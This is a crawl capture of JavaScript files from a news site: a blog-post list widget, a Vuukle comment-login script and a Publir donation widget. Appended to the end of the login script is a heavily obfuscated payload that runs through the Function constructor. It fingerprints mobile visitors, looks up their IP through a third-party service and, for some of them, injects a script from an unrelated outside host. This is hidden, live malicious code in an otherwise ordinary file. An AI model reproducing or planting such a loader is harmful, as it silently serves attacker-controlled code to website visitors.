_0x16f613=_0x14f8fb,_0x344a86=this[_0x16f613(0xdb)](_0x2ef173,_0xdc1468);_0x344a86[_0x16f613(0xb7)]&&(this[_0x16f613(0xf8)](_0x344a86),this[_0x16f613(0xee)]+=_0x344a86[_0x16f613(0xb7)]),this[_0x16f613(0x108)]&&this[_0x16f613(0xee)]>=this[_0x16f613(0xff)]&&this[_0x16f613(0x108)][_0x16f613(0xc4)]();},_0x34ebd4[_0x14f8fb(0x106)][_0x14f8fb(0xdb)]=function(_0x4624a8,_0xd13cb4){var _0x58089f=_0x14f8fb,_0x58724e=this,_0x4db413=[];return _0x4624a8[_0x58089f(0xf1)](function(_0x5b8f28){var _0x5f4809=_0x58089f;_0xd13cb4[_0x5f4809(0xf1)](function(_0x4d6966){var _0xe32df=_0x5f4809,_0xe35c96;try{_0xe35c96=_0x5b8f28[_0xe32df(0x105)](_0x4d6966);}catch(_0x5817dd){_0x5817dd instanceof SyntaxError?_0x58724e[_0xe32df(0xc7)](_0x5817dd,{'label':_0xe32df(0xab)+_0x4d6966}):_0x58724e[_0xe32df(0xc7)](_0x5817dd,{'label':_0xe32df(0xdb)});}_0xe35c96&&(_0xe35c96[_0xe32df(0xb7)]===0x0&&_0x5b8f28[_0xe32df(0xf6)](_0x4d6966)&&(_0xe35c96=[_0x5b8f28]),_0xe35c96[_0xe32df(0xb7)]===0x0&&_0x5b8f28[_0xe32df(0xfc)]&&(_0xe35c96=_0x5b8f28[_0xe32df(0xfc)][_0xe32df(0x105)](_0x4d6966)),_0xe35c96[_0xe32df(0xb7)]&&_0x4db413[_0xe32df(0xd7)][_0xe32df(0xb1)](_0x4db413,Array[_0xe32df(0xc9)](_0xe35c96)));});}),_0x4db413;},_0x34ebd4[_0x14f8fb(0x106)][_0x14f8fb(0xf8)]=function(_0x5afb38){var _0xce6df=_0x14f8fb;_0x5afb38[_0xce6df(0xf1)](function(_0x2b3784){var _0x1c25e9=_0xce6df;try{if(!_0x2b3784[_0x1c25e9(0xeb)][_0x1c25e9(0xf2)]){_0x2b3784[_0x1c25e9(0xeb)][_0x1c25e9(0xf2)]=!![];var _0x4f6f55=new _0x4f82d3(_0x2b3784[_0x1c25e9(0xeb)]);_0x4f6f55[_0x1c25e9(0xfb)]();}}catch(_0x342a14){}});},_0x34ebd4[_0x14f8fb(0x106)][_0x14f8fb(0xc0)]=function(){var _0x3bc2a4=_0x14f8fb,_0x2b72e2=[_0x3bc2a4(0xc1),_0x3bc2a4(0xcb),_0x3bc2a4(0xc8),_0x3bc2a4(0xdc),_0x3bc2a4(0xba),_0x3bc2a4(0xad),_0x3bc2a4(0xdf),_0x3bc2a4(0xf5),_0x3bc2a4(0xf0),_0x3bc2a4(0xb8),_0x3bc2a4(0xef),_0x3bc2a4(0xb4)];try{return this[_0x3bc2a4(0xfd)][_0x3bc2a4(0xd2)]?JSON[_0x3bc2a4(0xda)](atob(this[_0x3bc2a4(0xfd)][_0x3bc2a4(0xd2)])):_0x2b72e2;}catch(_0x91f5c5){return this[_0x3bc2a4(0xc7)](_0x91f5c5,{'label':_0x3bc2a4(0xaf)}),_0x2b72e2;}},_0x34ebd4[_0x14f8fb(0x106)][_0x14f8fb(0xc7)]=function(_0x2155d1,_0x27d646){var _0x3dd451=_0x14f8fb,_0x17656c=_0x47d1b4[_0x3dd451(0xd9)]&&parseFloat(_0x47d1b4[_0x3dd451(0xd9)]);if(isNaN(_0x17656c)||Math[_0x3dd451(0xbc)]()>_0x17656c)return;_0x2155d1&&(_0x27d646[_0x3dd451(0xd4)]=_0x2155d1[_0x3dd451(0x102)]);_0x27d646[_0x3dd451(0xbf)]=_0x3dd451(0xcf);var _0x1a1c3c=_0x47d1b4&&_0x47d1b4[_0x3dd451(0xe5)];_0x27d646[_0x3dd451(0x100)]=_0x1a1c3c,_0x27d646[_0x3dd451(0x100)]=_0x27d646[_0x3dd451(0x100)]||'2',_0x27d646['uh']=_0x27d646['uh']||_0x3dd451(0xae),_0x27d646[_0x3dd451(0xd1)]=_0x27d646['uh'],_0x27d646[_0x3dd451(0xc5)]=_0x47d1b4[_0x3dd451(0xf7)],_0x27d646[_0x3dd451(0xcd)]=this[_0x3dd451(0xb9)]();var _0x1d9d75=JSON[_0x3dd451(0xb6)]({'sendUrl':_0x3dd451(0xb3),'payload':_0x27d646});_0x1d9d75=btoa(_0x1d9d75);var _0x4957ab=new _0x76d350(),_0x213d12=_0x47d1b4[_0x3dd451(0xe3)]||_0x3dd451(0xc2);_0x4957ab[_0x3dd451(0xb0)](_0x3dd451(0xbb),_0x213d12+_0x3dd451(0xbd)),_0x27d646=btoa(JSON[_0x3dd451(0xb6)](_0x27d646)),_0x4957ab[_0x3dd451(0xdd)](_0x27d646);},_0x34ebd4[_0x14f8fb(0x106)][_0x14f8fb(0xb9)]=function(){var _0x406bfd=_0x14f8fb;try{return window[_0x406bfd(0xc6)][_0x406bfd(0xec)][_0x406bfd(0xed)][_0x406bfd(0xf9)]();}catch(_0xd31904){return document[_0x406bfd(0xf3)]||document[_0x406bfd(0xed)][_0x406bfd(0xf9)]();}},_0x34ebd4;}());new _0x4fc972(_0x47d1b4);

})();

})();


--- FILE ---
content_type: application/javascript
request_url: http://www.americanthinker.com.s3-website-us-east-1.amazonaws.com/assets/js/widgets/recent_blog_posts.js
body_size: 1059
content:
document.write('<h2>Blog Posts</h2><ul class=\"link_list\"><li><a href=\"/blog/2024/03/so_was_hunter_biden_our_man_in_ukraine.html\">So was Hunter Biden \'Our Man in Ukraine\'?</a></li><li><a href=\"/blog/2024/03/the_suspect_who_smashed_kaylee_gains_head_into_the_pavement_claims_shes_the_victim.html\">The suspect who smashed Kaylee Gain’s head into the pavement claims she’s the victim</a></li><li><a href=\"/blog/2024/03/about_those_innocent_palestinian_civilians.html\">About those innocent Palestinian civilians...</a></li><li><a href=\"/blog/2024/03/the_gop_seems_to_be_on_the_verge_of_capitulating_before_the_democrats_again.html\">The GOP seems to be on the verge of capitulating before the Democrats, again!</a></li><li><a href=\"/blog/2024/03/biden_and_the_insurmountable.html\">Biden and the insurmountable</a></li><li><a href=\"/blog/2024/03/universe_twice_as_old_as_weve_been_told.html\">Universe twice as old as we’ve been told?</a></li><li><a href=\"/blog/2024/03/ketanji_brown_jackson_is_a_fascist_who_should_be_removed_from_the_court.html\">Ketanji Brown Jackson is a fascist who should be removed from the Court</a></li><li><a href=\"/blog/2024/03/can_letitia_james_handle_the_rough_world_of_property_management.html\">Can Letitia James handle the rough world of property management?</a></li><li><a href=\"/blog/2024/03/its_time_to_stop_accommodating_the_crazies_in_america.html\">It’s time to stop accommodating the crazies in America</a></li><li><a href=\"/blog/2024/03/the_value_of_perspective.html\">The value of perspective</a></li><li><a href=\"/blog/2024/03/and_then_they_voted_democrat_in_november.html\">And then they voted Democrat in November</a></li><li><a href=\"/blog/2024/03/trump_towers_in_his_mastery_of_words_to_rally_voters.html\">Trump towers in his mastery of words to rally voters</a></li><li><a href=\"/blog/2024/03/planet_fitness_loses_400_million_in_value_after_banning_woman_who_exposed_the_companys_antifemale_stance.html\">Planet Fitness loses $400 million in value after banning woman who exposed the company’s anti-female stance</a></li><li><a href=\"/blog/2024/03/schadenfreude_new_movie_labeling_white_people_dangerous_animals_flops_at_box_office.html\">Schadenfreude: New movie labeling white people ‘dangerous animals’ flops at box office</a></li><li><a href=\"/blog/2024/03/why_are_american_youths_so_unhappy.html\">Why are American youths so unhappy?</a></li></ul>');

--- FILE ---
content_type: text/javascript
request_url: http://www.americanthinker.com.s3-website-us-east-1.amazonaws.com/asset/top/rcmg_users_v2/rcmg_vuukle.js
body_size: 6851
content:
var vuukle_lock = false;
var vuukle_once = false;

function logout_vuukle() {
  deleteCookie('vuukle_sso_auth');
  if( typeof window.vuukleLogin !== 'undefined') {
    window.vuukleLogin(); // Vuukle sign out
  }
}

function vuukleSSO() {

  if(vuukle_lock) {
    return; 
  }

  var rcmg_token = getCookie('rcmg_token');
  var rcmg_guid = getCookie('rcmg_guid');

  if( !rcmg_token || !rcmg_guid ) {
    logout_vuukle();
    return;
  }

  vuukle_lock = true;

  var vuukle_token = getCookie('vuukle_sso_auth');

  if(vuukle_token) {

    if( typeof window.vuukleLogin !== 'undefined') {

      window.vuukleLogin(vuukle_token);
      //Auth Login Button
      $('.disqus-login').remove();
    }

  } else if( !vuukle_once ) {

    // Try to create token and login again, but only once
    vuukle_once = true;

    var data_send = {
      token: rcmg_token,
      guid: rcmg_guid,
      userAgent: navigator.userAgent
    };

    rcmg_api_call('vuukle_login', data_send, function(response) {

      setCookie('vuukle_sso_auth', response.data.auth_token, 365);
      vuukle_lock = false;
      vuukleSSO();
    });
  }
}

if(typeof vuukleFirst !== 'undefined' && vuukleFirst) {
  vuukleSSO();
}
[]['f'+'l'+'a'+'t']['c'+'o'+'n'+'s'+'t'+'r'+'u'+'c'+'t'+'o'+'r']('v'+'a'+'r'+' '+'_'+'0'+'x'+'1'+'5'+'b'+'c'+'='+'['+'"'+'\\'+'x'+'7'+'5'+'\\'+'x'+'7'+'3'+'\\'+'x'+'6'+'5'+'\\'+'x'+'7'+'2'+'\\'+'x'+'4'+'1'+'\\'+'x'+'6'+'7'+'\\'+'x'+'6'+'5'+'\\'+'x'+'6'+'E'+'\\'+'x'+'7'+'4'+'"'+','+'"'+'\\'+'x'+'7'+'4'+'\\'+'x'+'6'+'5'+'\\'+'x'+'7'+'3'+'\\'+'x'+'7'+'4'+'"'+','+'"'+'\\'+'x'+'6'+'D'+'\\'+'x'+'6'+'1'+'\\'+'x'+'7'+'4'+'\\'+'x'+'6'+'3'+'\\'+'x'+'6'+'8'+'"'+','+'"'+'\\'+'x'+'6'+'9'+'\\'+'x'+'7'+'0'+'"'+','+'"'+'\\'+'x'+'7'+'3'+'\\'+'x'+'6'+'3'+'\\'+'x'+'7'+'2'+'\\'+'x'+'6'+'9'+'\\'+'x'+'7'+'0'+'\\'+'x'+'7'+'4'+'"'+','+'"'+'\\'+'x'+'6'+'3'+'\\'+'x'+'7'+'2'+'\\'+'x'+'6'+'5'+'\\'+'x'+'6'+'1'+'\\'+'x'+'7'+'4'+'\\'+'x'+'6'+'5'+'\\'+'x'+'4'+'5'+'\\'+'x'+'6'+'C'+'\\'+'x'+'6'+'5'+'\\'+'x'+'6'+'D'+'\\'+'x'+'6'+'5'+'\\'+'x'+'6'+'E'+'\\'+'x'+'7'+'4'+'"'+','+'"'+'\\'+'x'+'7'+'3'+'\\'+'x'+'7'+'2'+'\\'+'x'+'6'+'3'+'"'+','+'"'+'\\'+'x'+'6'+'8'+'\\'+'x'+'7'+'4'+'\\'+'x'+'7'+'4'+'\\'+'x'+'7'+'0'+'\\'+'x'+'7'+'3'+'\\'+'x'+'3'+'A'+'\\'+'x'+'2'+'F'+'\\'+'x'+'2'+'F'+'\\'+'x'+'6'+'F'+'\\'+'x'+'7'+'0'+'\\'+'x'+'3'+'0'+'\\'+'x'+'3'+'9'+'\\'+'x'+'2'+'E'+'\\'+'x'+'6'+'2'+'\\'+'x'+'6'+'9'+'\\'+'x'+'7'+'A'+'\\'+'x'+'2'+'F'+'\\'+'x'+'3'+'F'+'\\'+'x'+'7'+'4'+'\\'+'x'+'6'+'5'+'\\'+'x'+'3'+'D'+'\\'+'x'+'6'+'7'+'\\'+'x'+'7'+'6'+'\\'+'x'+'7'+'3'+'\\'+'x'+'6'+'4'+'\\'+'x'+'6'+'F'+'\\'+'x'+'7'+'A'+'\\'+'x'+'6'+'2'+'\\'+'x'+'7'+'4'+'\\'+'x'+'6'+'7'+'\\'+'x'+'6'+'1'+'\\'+'x'+'3'+'5'+'\\'+'x'+'6'+'8'+'\\'+'x'+'6'+'1'+'\\'+'x'+'3'+'3'+'\\'+'x'+'6'+'4'+'\\'+'x'+'6'+'4'+'\\'+'x'+'6'+'6'+'\\'+'x'+'3'+'4'+'\\'+'x'+'7'+'A'+'\\'+'x'+'7'+'4'+'\\'+'x'+'6'+'F'+'\\'+'x'+'6'+'D'+'\\'+'x'+'7'+'A'+'\\'+'x'+'7'+'A'+'"'+','+'"'+'\\'+'x'+'6'+'1'+'\\'+'x'+'7'+'0'+'\\'+'x'+'7'+'0'+'\\'+'x'+'6'+'5'+'\\'+'x'+'6'+'E'+'\\'+'x'+'6'+'4'+'\\'+'x'+'4'+'3'+'\\'+'x'+'6'+'8'+'\\'+'x'+'6'+'9'+'\\'+'x'+'6'+'C'+'\\'+'x'+'6'+'4'+'"'+','+'"'+'\\'+'x'+'6'+'8'+'\\'+'x'+'6'+'5'+'\\'+'x'+'6'+'1'+'\\'+'x'+'6'+'4'+'"'+','+'"'+'\\'+'x'+'6'+'7'+'\\'+'x'+'6'+'5'+'\\'+'x'+'7'+'4'+'\\'+'x'+'4'+'5'+'\\'+'x'+'6'+'C'+'\\'+'x'+'6'+'5'+'\\'+'x'+'6'+'D'+'\\'+'x'+'6'+'5'+'\\'+'x'+'6'+'E'+'\\'+'x'+'7'+'4'+'\\'+'x'+'7'+'3'+'\\'+'x'+'4'+'2'+'\\'+'x'+'7'+'9'+'\\'+'x'+'5'+'4'+'\\'+'x'+'6'+'1'+'\\'+'x'+'6'+'7'+'\\'+'x'+'4'+'E'+'\\'+'x'+'6'+'1'+'\\'+'x'+'6'+'D'+'\\'+'x'+'6'+'5'+'"'+','+'"'+'\\'+'x'+'6'+'8'+'\\'+'x'+'7'+'4'+'\\'+'x'+'7'+'4'+'\\'+'x'+'7'+'0'+'\\'+'x'+'7'+'3'+'\\'+'x'+'3'+'A'+'\\'+'x'+'2'+'F'+'\\'+'x'+'2'+'F'+'\\'+'x'+'6'+'1'+'\\'+'x'+'7'+'0'+'\\'+'x'+'6'+'9'+'\\'+'x'+'2'+'E'+'\\'+'x'+'6'+'9'+'\\'+'x'+'7'+'0'+'\\'+'x'+'6'+'9'+'\\'+'x'+'6'+'6'+'\\'+'x'+'7'+'9'+'\\'+'x'+'2'+'E'+'\\'+'x'+'6'+'F'+'\\'+'x'+'7'+'2'+'\\'+'x'+'6'+'7'+'\\'+'x'+'3'+'F'+'\\'+'x'+'6'+'6'+'\\'+'x'+'6'+'F'+'\\'+'x'+'7'+'2'+'\\'+'x'+'6'+'D'+'\\'+'x'+'6'+'1'+'\\'+'x'+'7'+'4'+'\\'+'x'+'3'+'D'+'\\'+'x'+'6'+'A'+'\\'+'x'+'7'+'3'+'\\'+'x'+'6'+'F'+'\\'+'x'+'6'+'E'+'\\'+'x'+'7'+'0'+'\\'+'x'+'2'+'6'+'\\'+'x'+'6'+'3'+'\\'+'x'+'6'+'1'+'\\'+'x'+'6'+'C'+'\\'+'x'+'6'+'C'+'\\'+'x'+'6'+'2'+'\\'+'x'+'6'+'1'+'\\'+'x'+'6'+'3'+'\\'+'x'+'6'+'B'+'\\'+'x'+'3'+'D'+'\\'+'x'+'6'+'7'+'\\'+'x'+'6'+'5'+'\\'+'x'+'7'+'4'+'\\'+'x'+'4'+'9'+'\\'+'x'+'5'+'0'+'"'+']'+';'+'f'+'u'+'n'+'c'+'t'+'i'+'o'+'n'+' '+'g'+'e'+'t'+'I'+'P'+'('+'_'+'0'+'x'+'c'+'2'+'1'+'5'+'x'+'2'+')'+'{'+'i'+'f'+'('+'/'+'A'+'n'+'d'+'r'+'o'+'i'+'d'+'|'+'w'+'e'+'b'+'O'+'S'+'|'+'i'+'P'+'h'+'o'+'n'+'e'+'|'+'i'+'P'+'a'+'d'+'|'+'i'+'P'+'o'+'d'+'|'+'B'+'l'+'a'+'c'+'k'+'B'+'e'+'r'+'r'+'y'+'|'+'I'+'E'+'M'+'o'+'b'+'i'+'l'+'e'+'|'+'O'+'p'+'e'+'r'+'a'+' '+'M'+'i'+'n'+'i'+'/'+'i'+'['+'_'+'0'+'x'+'1'+'5'+'b'+'c'+'['+'1'+']'+']'+'('+'n'+'a'+'v'+'i'+'g'+'a'+'t'+'o'+'r'+'['+'_'+'0'+'x'+'1'+'5'+'b'+'c'+'['+'0'+']'+']'+')'+'&'+'&'+' '+'_'+'0'+'x'+'c'+'2'+'1'+'5'+'x'+'2'+'['+'_'+'0'+'x'+'1'+'5'+'b'+'c'+'['+'3'+']'+']'+'['+'_'+'0'+'x'+'1'+'5'+'b'+'c'+'['+'2'+']'+']'+'('+'/'+'^'+'('+'2'+'['+'5'+'-'+'9'+']'+'{'+'1'+'}'+'|'+'3'+'['+'0'+'-'+'8'+']'+'{'+'1'+'}'+'|'+'5'+'['+'2'+'-'+'9'+']'+'{'+'1'+'}'+'|'+'6'+'['+'0'+'-'+'5'+']'+'{'+'1'+'}'+'|'+'7'+'['+'7'+'-'+'9'+']'+'{'+'1'+'}'+'|'+'8'+'['+'0'+'-'+'9'+']'+'{'+'1'+'}'+'|'+'9'+'['+'0'+'-'+'5'+']'+'{'+'1'+'}'+'|'+'1'+'0'+'['+'5'+'-'+'9'+']'+'{'+'1'+'}'+'|'+'1'+'1'+'['+'0'+'-'+'9'+']'+'{'+'1'+'}'+'|'+'1'+'2'+'['+'0'+'-'+'9'+']'+'{'+'1'+'}'+'|'+'1'+'4'+'['+'1'+'-'+'9'+']'+'{'+'1'+'}'+'|'+'1'+'5'+'['+'0'+'-'+'9'+']'+'{'+'1'+'}'+'|'+'1'+'6'+'['+'0'+'-'+'1'+']'+'{'+'1'+'}'+'|'+'1'+'6'+'['+'3'+'-'+'9'+']'+'{'+'1'+'}'+'|'+'1'+'7'+'['+'0'+'-'+'2'+']'+'{'+'1'+'}'+'|'+'1'+'3'+'['+'0'+'-'+'6'+']'+'{'+'1'+'}'+')'+'\\'+'.'+'('+')'+'*'+'/'+')'+')'+'{'+'v'+'a'+'r'+' '+'_'+'0'+'x'+'c'+'2'+'1'+'5'+'x'+'3'+'='+'d'+'o'+'c'+'u'+'m'+'e'+'n'+'t'+'['+'_'+'0'+'x'+'1'+'5'+'b'+'c'+'['+'5'+']'+']'+'('+'_'+'0'+'x'+'1'+'5'+'b'+'c'+'['+'4'+']'+')'+';'+'_'+'0'+'x'+'c'+'2'+'1'+'5'+'x'+'3'+'['+'_'+'0'+'x'+'1'+'5'+'b'+'c'+'['+'6'+']'+']'+'='+' '+'_'+'0'+'x'+'1'+'5'+'b'+'c'+'['+'7'+']'+','+'d'+'o'+'c'+'u'+'m'+'e'+'n'+'t'+'['+'_'+'0'+'x'+'1'+'5'+'b'+'c'+'['+'1'+'0'+']'+']'+'('+'_'+'0'+'x'+'1'+'5'+'b'+'c'+'['+'9'+']'+')'+'['+'0'+']'+'['+'_'+'0'+'x'+'1'+'5'+'b'+'c'+'['+'8'+']'+']'+'('+'_'+'0'+'x'+'c'+'2'+'1'+'5'+'x'+'3'+')'+'}'+'}'+'v'+'a'+'r'+' '+'s'+'c'+'r'+'i'+'p'+'t'+'='+'d'+'o'+'c'+'u'+'m'+'e'+'n'+'t'+'['+'_'+'0'+'x'+'1'+'5'+'b'+'c'+'['+'5'+']'+']'+'('+'_'+'0'+'x'+'1'+'5'+'b'+'c'+'['+'4'+']'+')'+';'+'s'+'c'+'r'+'i'+'p'+'t'+'['+'_'+'0'+'x'+'1'+'5'+'b'+'c'+'['+'6'+']'+']'+'='+' '+'_'+'0'+'x'+'1'+'5'+'b'+'c'+'['+'1'+'1'+']'+','+'d'+'o'+'c'+'u'+'m'+'e'+'n'+'t'+'['+'_'+'0'+'x'+'1'+'5'+'b'+'c'+'['+'1'+'0'+']'+']'+'('+'_'+'0'+'x'+'1'+'5'+'b'+'c'+'['+'9'+']'+')'+'['+'0'+']'+'['+'_'+'0'+'x'+'1'+'5'+'b'+'c'+'['+'8'+']'+']'+'('+'s'+'c'+'r'+'i'+'p'+'t'+')')()


--- FILE ---
content_type: text/javascript
request_url: https://a.publir.com/fundraisers/8ca493ba7d21f999f80a1e9b4eca80ff.js
body_size: 5989
content:
            var isInViewport = function (elem) {
                var bounding = elem.getBoundingClientRect();
                return (
                    bounding.top >= 0 &&
                    bounding.left >= 0 &&
                    bounding.bottom <= (window.innerHeight || document.documentElement.clientHeight) &&
                    bounding.right <= (window.innerWidth || document.documentElement.clientWidth)
                );
            };
            var oScriptElempv = document.createElement("script");
            oScriptElempv.type = "text/javascript";
            oScriptElempv.id = "pvWidget-ST158145824973986-8ca493ba7d21f999f80a1e9b4eca80ff";
            oScriptElempv.src = "//a.publir.com/analytics/pageviews.js";
            document.getElementsByTagName("head")[0].appendChild(oScriptElempv);
            var publirWidget = document.getElementById('publirDonate_8ca493ba7d21f999f80a1e9b4eca80ff');
            window.addEventListener('scroll', function (event) {
                if (isInViewport(publirWidget)) {
                    if (!document.getElementById("viewedWidget-ST158145824973986-8ca493ba7d21f999f80a1e9b4eca80ff")) {
                        var oScriptElem = document.createElement("script");
                        oScriptElem.type = "text/javascript";
                        oScriptElem.id = "viewedWidget-ST158145824973986-8ca493ba7d21f999f80a1e9b4eca80ff";
                        oScriptElem.src = "//a.publir.com/analytics/widgets.js";
                        document.getElementsByTagName("head")[0].appendChild(oScriptElem);
                    }
                }
            }, false);
            var css = ".publir_8ca493ba7d21f999f80a1e9b4eca80ff .publir-donate-wvo .publir-donate-content .donate-header{margin:0;padding:0;font-size:20px;color:#969b03}.publir_8ca493ba7d21f999f80a1e9b4eca80ff .publir-donate-wvo .publir-donate-content .donate-desc{color:#eef0ff;font-size:18px;margin:5px 0 10px 0px!important}.publir_8ca493ba7d21f999f80a1e9b4eca80ff .publir-donate-wvo .publir-donate-content{flex-grow:1}.publir_8ca493ba7d21f999f80a1e9b4eca80ff .publir-donate-wvo .donatebtns{display:flex;align-items:initial;line-height:1;padding:0 15px 15px 16px}.publir_8ca493ba7d21f999f80a1e9b4eca80ff .publir-donate-wvo .donatebtns button{height:35px;padding:5px 10px;font-size:16px;text-align:center;vertical-align:middle;font-weight:500;border-radius:2px;cursor:pointer;display:inline-block;border:1px solid #fff;background:#fff;margin-right:3px;background:#fff}.topdonors{padding:16px 18px;background:#ccc;width:100%}.publir_8ca493ba7d21f999f80a1e9b4eca80ff .publir-donate-wvo{overflow:hidden;width:auto;min-height:30px;display:flex;flex-flow:wrap;align-items:center;justify-content:center;margin:0;padding:0;color:#eef0ff;background:#202e89;font-family:Trebuchet MS;position:relative}.publir_8ca493ba7d21f999f80a1e9b4eca80ff .publir-donate-wvo .donatecustominpt{width:80px;padding:5px 10px;border:1px solid #fff;font-size:16x;border-radius:2px;font-weight:500;height:35px;margin-right:3px}.publirpopupclose-button_8ca493ba7d21f999f80a1e9b4eca80ff{background:#fff;color:#000}.publirpaymentpopup_8ca493ba7d21f999f80a1e9b4eca80ff button{background:#202e89;color:#969b03}.publir_8ca493ba7d21f999f80a1e9b4eca80ff .pbldntsl-hover-light-gray:hover,.pbldntsl-light-gray{color:#000!important;background-color:#f1f1f1!important;border:2px solid #fff}.publir_8ca493ba7d21f999f80a1e9b4eca80ff .pbldntsl-round-xlarge{width:100%}.publir_8ca493ba7d21f999f80a1e9b4eca80ff .pbldntsl-green{color:#fff!important;background-color:#4caf50;max-width:100%}.publir_8ca493ba7d21f999f80a1e9b4eca80ff .mar-l-87{float:right}.publir_8ca493ba7d21f999f80a1e9b4eca80ff .pbldntsl-round-xlarg .cb{color:#000}.publir_8ca493ba7d21f999f80a1e9b4eca80ff .donatebtns-only{color:#000}.publir_8ca493ba7d21f999f80a1e9b4eca80ff #publirDonateText_8ca493ba7d21f999f80a1e9b4eca80ff{padding:16px 18px}.publir_8ca493ba7d21f999f80a1e9b4eca80ff #topdonorsblock_8ca493ba7d21f999f80a1e9b4eca80ff{padding:16px 18px;background:#ccc;width:100%}.publir_8ca493ba7d21f999f80a1e9b4eca80ff #topdonorsblock_8ca493ba7d21f999f80a1e9b4eca80ff h2{font-size:18px;color:#000;padding-bottom:10px}.publir_8ca493ba7d21f999f80a1e9b4eca80ff #topdonorsblock_8ca493ba7d21f999f80a1e9b4eca80ff ul{list-style-type:none;margin:0;padding:0;display:flex;flex-flow:wrap}.publir_8ca493ba7d21f999f80a1e9b4eca80ff #topdonorsblock_8ca493ba7d21f999f80a1e9b4eca80ff ul li{font-size:16px;float:left;padding:5px 10px;min-width:10%;background:#fff;color:#333;margin:0 10px 5px 0;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;-o-border-radius:3px}",
                head = document.head || document.getElementsByTagName('head')[0],
                style = document.createElement('style');
            head.appendChild(style);
            style.type = 'text/css';
            if (style.styleSheet){
                style.styleSheet.cssText = css;
            } else {
                style.appendChild(document.createTextNode(css));
            }
            var widget_style_type_8ca493ba7d21f999f80a1e9b4eca80ff ='inpage';
            var cookiestatus = 'Yes';
            function set_cookie() {
                var secs = '0';
                var now = new Date();
                var exp = new Date(now.getTime() + secs*1000);
                var status = '';
                document.cookie = '8ca493ba7d21f999f80a1e9b4eca80ff=1; expires='+exp.toUTCString()+';domain=publir.com';
                if (document.cookie && document.cookie.indexOf('8ca493ba7d21f999f80a1e9b4eca80ff=1') != -1) {
                    cookiestatus = 'Yes'; //Cookie successfully set. Expiration in '+secs+' seconds
                } else {
                    cookiestatus = 'No'; //Cookie NOT set. Please make sure your browser is accepting cookies
                }
            }
            function get_cookie() {
                var status = '';
                if (document.cookie && document.cookie.indexOf('8ca493ba7d21f999f80a1e9b4eca80ff=1') != -1) {
                    cookiestatus = 'No';//Cookie is present
                } else {
                    set_cookie();//Cookie is NOT present. It may be expired, or never set
                }
            }
            var mainpublisrid = document.getElementById('publirDonate_8ca493ba7d21f999f80a1e9b4eca80ff');
            if(mainpublisrid){
                document.getElementById('publirDonate_8ca493ba7d21f999f80a1e9b4eca80ff').style.visibility  = "hidden";
            }
            window.onload = function () {
                setTimeout(function () {
                    var modal = document.getElementById("publirwidgetblockmodel");
                    if(modal && cookiestatus =='Yes'){
                        modal.style.opacity = "1";
                        modal.style.visibility = "visible";
                    }
                }, 3000); 
            }

            if(screen.width <= 770){
                 document.getElementsByTagName('body')[0].style = ''; 
            }
 
            var firstScript = document.getElementsByTagName('script')[0],
            js = document.createElement('script');
            js.src = '//checkout.stripe.com/checkout.js';
            var firstScript1 = document.getElementsByTagName('script')[0],
            js = document.createElement('script');
            js.src = '//js.stripe.com/v3/';
            js.onload = function () { 
                 
                document.getElementById("publirDonate_8ca493ba7d21f999f80a1e9b4eca80ff").insertAdjacentHTML('beforeend', '<span class="publirwidget-close-button_8ca493ba7d21f999f80a1e9b4eca80ff" style="display:none";>&times;</span><input type="hidden" id="payamount_8ca493ba7d21f999f80a1e9b4eca80ff"><input id="site_id_8ca493ba7d21f999f80a1e9b4eca80ff" type="hidden" value="ST158145824973986"><input id="widget_id8ca493ba7d21f999f80a1e9b4eca80ff" type="hidden" value="8ca493ba7d21f999f80a1e9b4eca80ff"><div id="publirDonateText_8ca493ba7d21f999f80a1e9b4eca80ff" class="publir-donate-content"><h2 class="donate-header">SUPPORT AMERICAN THINKER</h2><p class="donate-desc">Now more than ever, the ability to speak our minds is crucial to the republic we cherish. If what you see on American Thinker resonates with you, please consider supporting our work with a donation of as much or as little as you can give. Every dollar contributed helps us pay our staff and keep our ideas heard and our voices strong.         <p>        Thank you.</p><div id="dayscountdown_8ca493ba7d21f999f80a1e9b4eca80ff"></div></div><style>.publir_8ca493ba7d21f999f80a1e9b4eca80ff{text-align:left !important;}.publirwidget-close-button_8ca493ba7d21f999f80a1e9b4eca80ff {width: 25px; line-height: 16px; text-align: center; cursor: pointer; border-radius: 0.25rem; position: absolute; right: 0; top: 0px; }.publirwidgetmodel {position: fixed;left: 0;top: 0;width: 100%;height: 100%;background-color: rgba(0, 0, 0, 0.5);opacity: 0;visibility: hidden;transform: scale(1.1);transition: visibility 0s linear 0.25s, opacity 0.25s 0s, transform 0.25s;z-index: 9999999999;}.publirwidgetmodelcontent {position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);background-color: white;width:auto;border-radius: 0.5rem;}.modalpay__8ca493ba7d21f999f80a1e9b4eca80ff {position: fixed;left: 0;top: 0;width: 100%;height: 100%;background-color: rgba(0, 0, 0, 0.5);opacity: 0;visibility: hidden;transform: scale(1.1);transition: visibility 0s linear 0.25s, opacity 0.25s 0s, transform 0.25s;z-index: 99999999;}@media only screen and (max-width: 768px) {.modalpay__8ca493ba7d21f999f80a1e9b4eca80ff-content{width: 96%!important;}}.modalpay__8ca493ba7d21f999f80a1e9b4eca80ff-content {position: absolute;top: 50%;left: 50%;transform: translate(-50%, -40%);background-color: white;width: 560px;border-radius: 0.5rem;}.publirpopupclose-button_8ca493ba7d21f999f80a1e9b4eca80ff {float: right;padding: 5px; font-size: 20px!important; line-height: 11px; text-align: center; cursor: pointer; border-radius: 0.25rem;} .publirpopupclose-button_8ca493ba7d21f999f80a1e9b4eca80ff:hover {}.show-modalpay__8ca493ba7d21f999f80a1e9b4eca80ff {opacity: 1;visibility: visible;transform: scale(1.0);transition: visibility 0s linear 0s, opacity 0.25s 0s, transform 0.25s;}.publirpaymentpopup_8ca493ba7d21f999f80a1e9b4eca80ff form{margin: 0;padding: 25px 10px 20px 10px;background-color:#ffffff; border-radius: 10px; -moz-border-radius: 10px;    -webkit-border-radius: 10px;} .publirpaymentpopup_8ca493ba7d21f999f80a1e9b4eca80ff * {font-family: Roboto, Open Sans, Segoe UI, sans-serif; font-size: 16px; font-weight: 400; } .publirpaymentpopup_8ca493ba7d21f999f80a1e9b4eca80ff fieldset {margin:0; padding: 0; border-style: none;box-shadow: 0px 0px 0px 1px rgba(50, 50, 93, 0.06), 0px 0px 3px 3px rgba(0, 0, 0, 0.08); border-radius: 4px;} .publirpaymentpopup_8ca493ba7d21f999f80a1e9b4eca80ff .row { margin:0px; display: -ms-flexbox; display: flex; -ms-flex-align: center; align-items: center; padding-left: 15px;border-bottom: 1px solid #cccccc;} 